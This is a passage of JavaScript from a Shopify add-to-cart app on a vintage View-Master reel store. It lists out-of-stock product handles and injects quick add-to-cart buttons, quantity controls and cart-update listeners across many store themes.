world-trip-view-master-3-reel-packet-1965-vintage-b500-g3a":1,"bambi-view-master-3-reel-packet-vintage-b400-s6a":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"fantasyland-view-master-3-reel-packet-1956-vintage-d854-a-b-c-s3":1,"disneyland-adventureland-view-master-3-reel-packet-vintage-a177-s4":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-s4-1":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363-g3a":1,"jerusalem-the-holy-week-view-master-3-reel-packet-vintage-c831e-bs6":1,"allgau-view-master-3-reel-packet-vintage-c417d-bs6":1,"berlin-view-master-3-reel-packet-vintage-c408d-bs5":1,"a-christmas-carol-view-master-3-reel-packet-1956-vintage-ft31-a-b-c-bs4":1,"tom-jerry-view-master-3-reel-packet-vintage-b511-e-bg1":1,"peanuts-view-master-3-reel-packet-vintage-b536-s6a":1,"iraq-view-master-3-reel-packet-vintage-b231-su":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6-1":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3-1":1,"boston-view-master-3-reel-packet-vintage-a726-s5":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-s5":1,"7-andrew-japan-view-master-3-reel-packet-vintage-4900abc-s3":1,"7-andrew-wizard-of-oz-view-master-3-reel-packet-1962-vintage-b361-g1a":1,"7-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"7-andrew-germany-view-master-3-reel-packet-1956-vintage-1575-a-b-c-s3":1,"the-flintstones-view-master-3-reel-packet-vintage-b514-s5":1,"happy-days-view-master-3-reel-packet-vintage-j13-g6-copy":1,"heidi-view-master-3-reel-packet-1958-vintage-b425-s5":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5-copy":1,"hearst-castle-view-master-3-reel-packet-vintage-a190-g3b-1":1,"7-andrew-italy-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b180-s6a":1,"stereo-mirror-scope-3d-wide-view-viewer-for-large-3d-side-by-side-print-and-monitor-viewing":1,"carlsband-caverns-view-master-3-reel-packet-vintage-a377-g1a":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-g1a":1,"beep-beep-view-master-3-reel-packet-vintage-b538-g3a":1,"sawyers-view-master-reel-album-30-single-reel-sleeves-vintage":1,"no-57-army-air-forces-flying-training-command-reel-naval-aviation-reel-vintage":1,"german-he-iii-army-air-forces-cones-of-fire-vintage":1,"jap-sally-type-97-army-air-forces-cones-of-fire-vintage":1,"x-madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5-copy":1,"7-andrew-maine-view-master-3-reel-packet-vintage-maine-1-2-3-s3":1,"robin-hood-view-master-3-reel-packet-vintage-972-a-b-c-s2":1,"7-andrew-bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-l2-g5":1,"7-andrew-rome-view-master-3-reel-packet-vintage-c029-s5":1,"7-andrew-donald-duck-view-master-3-reel-packet-1957-vintage-b525e-bg3":1,"7-andrew-history-of-flight-view-master-3-reel-packet-vintage-b685-v1":1,"army-air-force-flying-training-command-reel-p-39-jam-handy-view-master-reel-1942":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-vintage-b535-s6a":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-fan-no-fan-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-volcano-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-cuisine-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-white-gown-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-balloons-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-darts-w-charles-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-dress-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-blonde-c-1960s-1":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-blouse-c-1960s":1,"stereoscopic-atlas-of-human-anatomy-vintage-12-view-master-commercial-reels":1,"7-andrew-jack-and-the-beanstalk-view-master-3-reel-packet-vintage-b314-g1a":1,"islands-of-kauai-and-maui-hawaii-view-master-3-reel-packet-vintage-a128-s6-copy":1,"chadeau-install-peachtree-patio-door-view-master-commercial-reel-vintage":1,"wedding-2-view-master-personal-reels-vintage":1,"7-andrew-smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"disney-pixar-5-view-master-reels-vintage-3d-views-plus-storage-case":1,"disney-princess-3-view-master-reels-vintage-3d-views-plus-storage-case":1,"dinosaurs-3-view-master-reels-new-experimental-cover":1,"opryland-usa-home-of-american-music-viewmaster-3-reel-packet-vintage-eco-j23-g6":1,"famous-architects-view-master-single-sampler-reel-vintage-104":1,"helsinki-i-finland-view-master-reel-vintage-2601":1,"helsinki-ii-finland-view-master-single-reel-vintage-2602":1,"turku-castle-finland-view-master-single-reel-vintage-2603":1,"turku-finland-view-master-single-reel-vintage-2604":1,"turku-ii-finland-view-master-single-reel-vintage-2605":1,"tampere-finland-view-master-single-reel-vintage-2606":1,"oulu-and-surroundings-finland-view-master-reel-vintage-2612":1,"oulu-and-surroundings-finland-view-master-spooky-reel-vintage-2612":1,"jyvaskyla-finland-view-master-reel-vintage-2616":1,"aulanko-park-finland-view-master-reel-vintage-2620":1,"glacier-natl-park-sun-highway-view-master-gold-center-reel-vintage-gc-48":1,"blue-mountains-n-s-w-australia-view-master-single-reel-vintage-5009":1,"movies-tv-shows-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs":1,"movies-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs-copy":1,"old-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-copy":1,"disney-cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-eco-2729":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740":1,"black-multi-format-viewer-for-stereo-slides-new":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740-copy":1,"ireland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b160-s6a":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3061":1,"novelview-filmstrip-viewer-vintage":1,"little-mermaid-view-master-3-reel-set-new-copy":1,"barbie-prom-date-cartoon-viewmaster-3-reel-set-new":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-a551-g1":1,"sesame-street-alphabet-view-master-3-reel-set-vintage":1,"sesame-street-shapes-colors-and-sizes-viewmaster-3-reel-set-new":1,"sesame-street-goes-on-vacation-viewmaster-3-reel-set-new":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-7165":1,"niagara-falls-view-master-3-reel-set-acp-5352":1,"sesame-street-people-in-your-neighborhood-view-master-3-reel-set":1,"sport-goofy-view-master-3-reel-set-vintage-copy":1,"who-framed-roger-rabbit-view-master-3-reel-set-wkt-4086":1,"yosemite-view-master-3-reel-packet-vintage-1950s":1,"sample-3d-lenticular-postcard-greeting-card-new":1,"flower-3d-lenticular-postcard-greeting-card-new":1,"hieronymus-bosch-3d-lenticular-postcard-greeting-card-new":1,"cat-muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"paul-klee-art-3d-lenticular-postcard-greeting-card-new":1,"women-muybridge-3d-lenticular-postcard-greeting-card-new":1,"pug-on-bike-3d-lenticular-postcard-greeting-card-new":1,"shadow-theater-3d-lenticular-postcard-greeting-card-new":1,"muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"muybridge-3d-lenticular-postcard-greeting-card-new-2":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-mg-1-2-3-s3":1,"fantasyland-view-master-3-reel-packet-vintage-a178-g5g":1,"germany-view-master-3-reel-packet-vintage-b193-g1a":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-s4":1,"hulk-view-master-3-reel-economy-packet-vintage-j26-g6":1,"lassie-y-timmy-view-master-3-reel-economy-packet-vintage-b474-s-g1y":1,"little-red-riding-hood-view-master-3-reel-economy-packet-vintage-ft-1-2-3-s3":1,"queen-elizabeth-view-master-3-reel-economy-packet-vintage-b925-s4":1,"petrified-forest-and-painted-desert-view-master-3-reel-economy-packet-vintage-a365-s6a":1,"hawaii-the-50th-state-view-master-3-reel-economy-packet-vintage-a120-s4":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g1b":1,"grand-teton-view-master-3-reel-economy-packet-vintage-a307-g1a":1,"mammoth-cave-view-master-3-reel-packet-vintage-339-a-b-c-s3-1":1,"fun-with-numbers-view-master-3-reel-economy-packet-vintage-k10-g6":1,"fairy-tales-view-master-3-reel-economy-packet-vintage-b305-s4":1,"hula-dancers-view-master-3-reel-packet-vintage-61-64-73-s3":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new":1,"sea-world-wildarctic-view-master-3-reel-set-on-card-2000-new":1,"birth-of-jesus-view-master-3-reel-economy-packet-vintage-b875-s4":1,"the-flintstones-view-master-3-reel-economy-packet-vintage-l6-v2":1,"20-000-leagues-under-the-sea-view-master-3-reel-economy-packet-vintage-974-a-b-c-s3":1,"holland-view-master-3-reel-packet-vintage-b190-s6a":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1b":1,"gullivers-travels-view-master-3-reel-economy-packet-vintage-b374-g3a":1,"buck-rogers-view-master-3-reel-economy-packet-vintage-l15-g6":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-c-g6-unopened":1,"cowboy-stars-view-master-3-reel-economy-packet-vintage-950-955-960-s1":1,"delaware-view-master-3-reel-packet-vintage-a770-s3":1,"heidi-view-master-3-reel-packet-vintage-b425-s5":1,"greece-view-master-3-reel-packet-vintage-b205-s6a-1":1,"modern-israel-view-master-3-reel-packet-vintage-b224-g1a":1,"portugal-view-master-3-reel-packet-vintage-b168-s6a-1":1,"japan-view-master-3-reel-economy-packet-vintage-b262-g3a":1,"marineland-of-florida-view-master-3-reel-economy-packet-vintage-a964-s6a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g3a":1,"sweden-view-master-3-reel-packet-vintage-2125-a-b-c-s3":1,"shenandoah-view-master-3-reel-packet-vintage-a811-s5":1,"banff-view-master-3-reel-economy-packet-vintage-a004-s4":1,"9-andrew-sleeping-beauty-view-master-3-reel-economy-packet-vintage-a102-s4-copy":1,"lambert-gardens-portland-ore-view-master-blue-ring-reel-br-193c":1,"seminole-indians-and-the-everglades-florida-view-master-blue-ring-reel-br-174c":1,"vatican-city-view-master-3-reel-economy-packet-vintage-b178-s5":1,"scenic-natal-national-park-view-master-single-reel-vintage-3024":1,"durban-ii-view-master-single-reel-vintage-3020-b":1,"the-garden-route-view-master-single-reel-vintage-3019":1,"the-kimberley-diamond-mile-view-master-single-reel-vintage-3015":1,"the-cape-of-good-hope-view-master-single-reel-1948-vintage-3011":1,"groote-schuur-view-master-single-reel-1948-vintage-3007":1,"the-exotic-garden-of-monaco-view-master-single-reel-vintage-2681":1,"principality-of-andorra-view-master-single-reel-vintage-2670":1,"to-aulanko-and-tampere-view-master-single-reel-1957-vintage-2610":1,"helsinki-ii-view-master-single-reel-1957-vintage-2602":1,"finding-nemo-view-master-3-reel-set":1,"romantic-salzburg-view-master-single-reel-1953-vintage-2310":1,"salzkammergut-view-master-single-reel-1959-vintage-2309":1,"bregenz-on-lake-constance-view-master-single-reel-vintage-2301":1,"jungleboek-view-master-3-reel-set-on-card-unopened-bb363-123n":1,"colargol-dans-lespace-view-master-3-reel-set-on-card-unopened-bd115-123-f":1,"rome-view-master-3-reel-economy-packet-vintage-b182-g1":1,"sweden-view-master-3-reel-packet-vintage-b151-g1":1,"castle-of-skane-view-master-single-reel-vintage-2128":1,"popeye-view-master-3-reel-economy-packet-vintage-b527-s4":1,"victoria-and-vancouver-island-b-c-view-master-3-reel-economy-packet-vintage-a015-s6-1":1,"rock-city-gardens-view-master-3-reel-packet-vintage-325-a-b-c-s3":1,"wyoming-view-master-3-reel-economy-packet-1957-vintage-a305-s3":1,"san-diego-zoo-view-master-3-reel-economy-packet-1955-vintage-214-a-b-c-s3":1,"west-virginia-view-master-3-reel-economy-packet-1957-vintage-w-va-1-2-3-s3":1,"peanuts-view-master-3-reel-economy-packet-vintage-b536-g5a":1,"pluto-view-master-3-reel-economy-packet-vintage-b529-g5a":1,"tweety-and-sylvester-view-master-3-reel-set-new":1,"star-trek-the-omega-glory-view-master-3-reel-packet-mkt-b499-g1":1,"the-incredibles-view-master-3-reel-set-factory-approved-test-reels":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-vintage-a107-g1a":1,"caracas-view-master-3-reel-packet-vintage-b049-s6":1,"lion-king-view-master-3-reel-set-new":1,"cat-from-outerspace-view-master-3-reel-economy-packet-vintage-j22-g6":1,"care-bears-view-master-3-reel-set-on-card-vintage-824":1,"the-costa-brava-view-master-3-reel-packet-vintage-c240-bs4-1":1,"sea-lion-caves-view-master-3-reel-economy-packet-vintage-a247-s6a":1,"performing-animals-view-master-3-reel-eco-packet-vintage":1,"pinocchio-view-master-3-reel-economy-packet-vintage-b3111-b3112-b3113-su":1,"rocky-mountain-national-park-view-master-3-reel-packet-vintage-a322-s6a":1,"roy-rogers-view-master-3-reel-packet-vintage-b475-s5-1":1,"ottawa-canada-view-master-3-reel-packet-vintage-a036-s4":1,"mickey-mouse-view-master-3-reel-packet-vintage-b528-bs3":1,"robert-burns-country-scotland-view-master-single-reel-vintage-1201":1,"the-clipper-cutty-sark-england-view-master-single-reel-vintage-1100":1,"jamestown-festival-view-master-3-reel-packet-1950s-vintage-pkt-jam-fes-s3-1":1,"illinois-view-master-3-reel-packet-vintage-ill-1-2-3-s3-1":1,"japan-view-master-3-reel-packet-vintage-b262-s5":1,"eifel-und-ahrtal-view-master-3-reel-economy-packet-vintage-c425d-bs6":1,"jamaica-view-master-3-reel-economy-packet-vintage-b032-g1a":1,"disney-sleeping-beauty-view-master-3-reel-set-new-copy":1,"instructional-football-view-master-3-reel-economy-packet-vintage-b951-g1a-1":1,"the-littlest-angel-view-master-3-reel-economy-packet-vintage-ft-32-a-b-c-s3-copy":1,"beautiful-rock-city-gardens-view-master-3-reel-packet-1956-vintage-325-a-b-c-s3":1,"the-royal-family-view-master-3-reel-economy-packet-vintage-1976-a-b-c-bs3-1":1,"roy-rogers-adventure-roundup-view-master-3-reel-economy-packet-vintage-b475-s4":1,"roma-moderna-view-master-3-reel-packet-vintage-c036-g1":1,"the-royal-wedding-view-master-3-reel-packet-vintage-c356-bs5-1":1,"northern-california-state-tour-series-view-master-3-reel-packet-1960s-vintage-a168-s6":1,"russia-today-view-master-3-reel-economy-packet-vintage-2800-a-b-c-s3-1":1,"northern-ireland-view-master-3-reel-economy-packet-vintage-c340-bs4":1,"fairy-tales-in-3d-6-vintage-reels-rumpelstiltskin-ugly-duckling-cinderella":1,"palace-of-versailles-france-view-master-single-reel-vintage-1410":1,"mod-squad-view-master-3-reel-packet-vintage-b478-g1":1,"puerto-rico-view-master-3-reel-packet-vintage-b039-g3":1,"white-house-view-master-3-reel-economy-packet-vintage-a793-v1":1};
									try {
										if (isPreorder === false) {
											// Only check this for non-preorder items.
											// This is in a trycatch block because of the decodeURIComponent function.
																							if (outOfStockHandles[productHandle]) {						
													return true;
												} else if (outOfStockHandles[decodeURIComponent(productHandle)]) {
													return true;
												}	
																					}
									} catch(e) {
										console.error(e);
									}
									
																	
																
									var parent_classes = [
										".grid-view-item",
										".owl-item .main_box",
										".owl-item",
										".isp_grid_result",
										".snize-product",
										".product-grid-item",
										".product-item",
										".product-card.h-full",
										".grid-item",
										".search-infinite-wrapper .main_box",
										".product-index",
										'.card.card--standard.card--media',
										'.grid__item .product-card-wrapper',
										'#product-grid li.grid__item', // New dawn theme
										'[id*="product-grid"] div.grid__item', // New dawn theme
										'.collection li.grid__item',
										'.grid__item .card-wrapper',
										"div.card",".flickity-viewport .product-wrap",
										'.swiper-slide',
										'article .product',
										"article, div.related-products a",".product--wrapper",".bk-product",".box.product",
										".main_box", // Added 2020-07-16 for wellingtonfresh, 2yourdoorstep-com and osolocal2uclick-collect
										".box_1",".indiv-product",".product-index",".product-car",".product-card",
										".product__grid-item", // Added 2021-07-01 onlycurls
										'.block-inner', // Added 2022-05-15 day-ch
										".product-wrap",".product:not(body)",".products .one-third.column.thumbnail",".limespot-recommendation-box-item .ls-link",".mp-product-grid",".product-grid .four-col .product-link .img-outer",".collection-matrix .grid__item",".product-grid .product-item",".ais-product",".ProductItem__Wrapper",".grid-product__content",".bkt--products-vertical",".lb-product-wrapper",".product-link .rimage-outer-wrapper",".grid__cell .product-item",".item.large--one-quarter", ".perz-item", 
										".item-content, .predictive-search-item__link, #instant_search_menu .block-products dt[data-id], #instant_search_menu .results-block .cs-item",
										".directededge-image-cell",
										".boost-pfs-search-suggestion-item-product",
										'.product-thumb',
										'.grid-product__wrapper',
										'.product--root .product--item',
										'.featured-grid--item .featured-grid--item--container',
										'.shg-category-col',
										'.boost-pfs-filter-product-item-inner',
										'form.pf-product-form',
										'.type-product-grid-item',
										'.promo-block',
										'.product--root',
										'.product-block__inner',
										'[id*="slideshow-template--"][id*="-slide"]',
										'.main-collection--grid #facets-results li',
										//'[class="#product-card"][data-handle]',
										"div, li, article"];
									
									parent_classes.unshift('.grid-product-container');
									
									if (typeof window.Shopify !== 'undefined' 
										&& typeof window.Shopify.theme !== 'undefined' 
										&& typeof window.Shopify.theme.name === 'string' 
										&& window.Shopify.theme.name.indexOf('Venture') !== -1) {
										parent_classes.unshift('.grid__item');
									}
									
									
																		
																		
																			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
											if (Shopify.theme.name == 'Trademark 2') {
												// Find by special parent class for box-under-image button because this theme has some f**ked up positioning
												parent_classes.unshift(".product-item--push");
											}
										}
																		
									var parentIsImage = false;
									var atcAttribute = $imageObject.attr('data-atc-product, data-handle');
									if (typeof atcAttribute !== 'undefined') {
										var parentDiv = $imageObject;
										parentIsImage = true;
									}
									
																	
									if (parentIsImage === false) {
										for (var i=0; i < parent_classes.length; i++) {
											// find closest element but exclude itself
											if ($imageObject.parent().closest(parent_classes[i]).length) {
												var parentDiv = $imageObject.parent().closest(parent_classes[i]);
												if (parentDiv.closest('.addtc-parent').length) {
													return true;
												}
												if (parentDiv.find('.addtc-parent').length) {
													return true;
												}
												break;
											}
										}
									}
									
								
								
																	
									if ($(parentDiv).css("position") != 'absolute') {
										$(parentDiv).css({position:'relative'});
									}
									
																
								
								$(parentDiv).addClass('addtc-parent');
								
																
								var additional_class = '';
																	additional_class = 'addtc-box-under-image';
																
								var quantity_class = 'addtc-q-circle';
																	quantity_class = 'addtc-q-box-under-image';
																
								var imageSrc = '';
								
								if (typeof $imageObject.attr('src') != 'undefined') {
									imageSrc = $imageObject.attr('src');
								} else if (typeof $imageObject.attr('data-bg-src') != 'undefined') {
									imageSrc = $imageObject.attr('data-bg-src');
								}
								
								var button_text = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
								
								
																
								var soldOutText = '';
																
								if (isSoldOut) {
																			additional_class += ' addtc-sold-out';
																	
									button_text = soldOutText;
								}
								
								var preorderText = '';
																
								
								if (isPreorder) {
									additional_class += ' addtc-backorder';						
									button_text = preorderText;
								}
								
								
								var additionalHolderClass = '';
																
																	var addToCartHtml = '<div style="display:none;" title="Add to cart" class="add-to-cart-quick add-to-cart-absolute '+additional_class+'" data-handle="'+productHandle+'" tabindex="0">\
																					<div class="addtc-button addtc-noselect" data-image="'+imageSrc+'">'+button_text+'</div>\
																			</div>';
													
								if ($(parentDiv).children('.add-to-cart-quick').length == 0) {
									
									var child = $(addToCartHtml);
									
																			$(parentDiv).append(child);
									
									child.fadeIn(1000, function () {

																			child.click(function(event) {
											event.stopImmediatePropagation();
											event.stopPropagation();
											event.preventDefault();
											
											addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
											
											return false;
										});
																		
																		
									});
									
									buttonWasAdded = true;
									
									$imageObject.addClass('addtc-hb');
								}
							} else {
								if (productHandle !== '--skip-for-now--') {
									var $imgObject = $imageObject;
									if ($imgObject.hasClass('addtc-np') !== true) {
										
																				
											$imgObject.addClass('addtc-np');
										
																			}
								}
							}
						});
					}
					
					// After all buttons are added
											equalizeButtons();
																
											// Fix bebekeeting slider height
						$('.bkt--prec--layout_slider').css({'height':'auto'});
										
											// auto correct position
						setTimeout(function() {
							equalizeButtons('.limespot-recommendation-box-item');
						}, 4500);
										
										if (buttonWasAdded == true && typeof Flickity == 'function') {
																										window.dispatchEvent(new Event('resize'));
												
						try {
							var carousels = document.querySelectorAll('.Carousel');

							for (i = 0; i < carousels.length; ++i) {
								try {
									// Have separate try-catch, so that if one carousel fails, the others still go on
									Flickity.data(carousels[i]).reloadCells();
								} catch(e) {}
							}

						} catch(e) {}
					}
					
					loopingImgs=false;
				
							}

			console.log('-------------------------------------------------');
			console.log('----------- App loaded: Add To Cart -------------');
			console.log('------ https://apps.shopify.com/add-to-cart -----');
			console.log('-------------------------------------------------');
			
						
			
			initialize();
			
			var canShowButtons = true;
						
						
						
			if (canShowButtons) {
				loopThroughImages();
				
				setTimeout(function() {
						loopThroughImages();
					}, 
				10000);
			}
			
			
			if (typeof window.addToCartListenerSet == 'undefined') {
			
			
								var $document = $(document);
				$document.on('click','.add-to-cart-quick', function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$document.on('keydown','.add-to-cart-quick', function(e) {

					if (e.which == 13 || e.which == 32) {
						e.stopImmediatePropagation();
						e.stopPropagation();
						e.preventDefault();
						
						addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
						
						return false;
					}
				});
				
				$('.add-to-cart-quick').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$('input.addtc-quantity-field').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();					
					return false;
				});
				
				// Listeners for default add to cart button, quantity buttons, etc. To update the sticky cart automatically
				// listener for the default add to cart button
				$document.on('click','.product-add .add', function(event) {
					cart_actions.updateCart();
				});
				
				// listener for the default add to cart button
				// $(document).on('click','#addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, .cart-drawer-form .cart-item-quantity-button, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button', function(event) {
				// 2019-09-22 removed '.cart-drawer-form .cart-item-quantity-button' selector, as it caused to automatically update cart whenever quantity changed. No idea why exactly was this there.

				$document.on('click','button.product-form__submit, button[data-add-to-cart], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, .js-qty__adjust, #monster-cart-wrapper button.mu-border', function(event) {
					/*
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
					*/
					
					debounce('update_cart', function() {
						cart_actions.updateCart();
						
											}, 1000);
				});
				
				$document.on('change', 'input[id*="cart_updates_"]', function(event) {					
					debounce('update_cart', function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				try {
					// Try to attach the default aggressive event listener to trigger before other events
					// Some older browsers don't support it.
					document.addEventListener('click', function (event) {

						try {
							if (event.target.matches('button[data-add-to-cart], [data-add-to-cart-text], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, [data-pf-type="ProductATC2"]')) {

								debounce('update_cart', function() {
									cart_actions.updateCart();
									
																	}, 1000);
							}
						} catch(e) {
							console.log(e.message);
						}
					}, true);
				} catch(e) {
					console.log(e.message);						
				}
				
								
				$('#add-to-cart-form .add-to-cart--secondary').click(function() {
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				
				$document.on('click','#addtc-popup', function(event) {
					window.location = getRootUrl()+getLanguagePath()+'cart';
				});
				
				// remove all addtc dropdowns when user clicks anywhere on the page
				$document.on('click', 'body', function(event) {
					$('.add-to-cart-quick .addtc-dropdown li').off();
					$('.add-to-cart-quick .addtc-dropdown').hide(100);
					$('.add-to-cart-quick .addtc-dropdown').remove();
					
				});
				
				
				$('.sca-qv-cartbtn-config, .product-add-to-cart .add-to-cart').click(function(){
										setTimeout(function() {
						cart_actions.updateCart();
					}, 1500);
				});
				
								$document.on('click.niceaddtc', '.quick-shop-modal-trigger', function() {
					$('.product-add-to-cart .add-to-cart').off('click.niceaddtc');
					$('.product-add-to-cart .add-to-cart').on('click.niceaddtc', function() {
						setTimeout(function() {
							cart_actions.updateCart();
						}, 1500);
					});
				});
				
									$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-up-arrow', function(event) {
					//$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-down-arrow', function(event) {
					//$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$document.on('click', 'input.addtc-quantity-field', function(a){return a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault(),!1});
				
									$document.on('click','#addtc-sticky-cart', function(event) {
						
						debounce('sticky-cart-click', function() {
							var navigationWasHandled = false;
							// Automatically open any kind of strange cart, especially for ajaxifyShopify cart -- morrisononline-com
							if ($('.header-cart-btn.cart-toggle').length == 1) {
								navigationWasHandled = true;
								$('.header-cart-btn.cart-toggle span, .header-cart-btn.cart-toggle').click();
							} else if ($('.site-header__cart.ajax-cart__toggle').length == 1) {
								// Triggering a click on jqquery object doesn't seem to work anymore
								navigationWasHandled = true;
								$('.site-header__cart.ajax-cart__toggle')[0].click();
							} else if ($('a.site-nav__link.js-drawer-open-cart').length == 1) {
								// -- keecoon-japan
								navigationWasHandled = true;
								$('a.site-nav__link.js-drawer-open-cart')[0].click();
							} else if ($('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length == 1) {
								// -- my-celebrity-closet
								navigationWasHandled = true;
								$('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
							} else if (typeof window.SLIDECART_OPEN === 'function') {
								// Disabled on 2021-06-10 because it makes the whole page unscrollable (shop-curls)
								//window.SLIDECART_OPEN();
								
								if (typeof window.SLIDECART_STATE === 'function') {
									var scs = window.SLIDECART_STATE();
									
									if (typeof scs.settings === 'object' && typeof scs.settings.enabled === 'boolean') {
										if (scs.settings.enabled) {
											navigationWasHandled = true;
											window.SLIDECART_OPEN();
										}
									}
								}
							} else if ($('a.site-header__icon.site-header__cart[href="/cart"]').length == 1) {
								navigationWasHandled = true;
								$('a.site-header__icon.site-header__cart[href="/cart"]')[0].click();
							} else if (typeof window.Rebuy !== 'undefined' && typeof window.Rebuy.SmartCart !== 'undefined' && typeof window.Rebuy.SmartCart.show === 'function') {
								navigationWasHandled = true;
								try {
									window.Rebuy.SmartCart.show();
								} catch(e) {
									navigationWasHandled = false;
								}
							} else {						
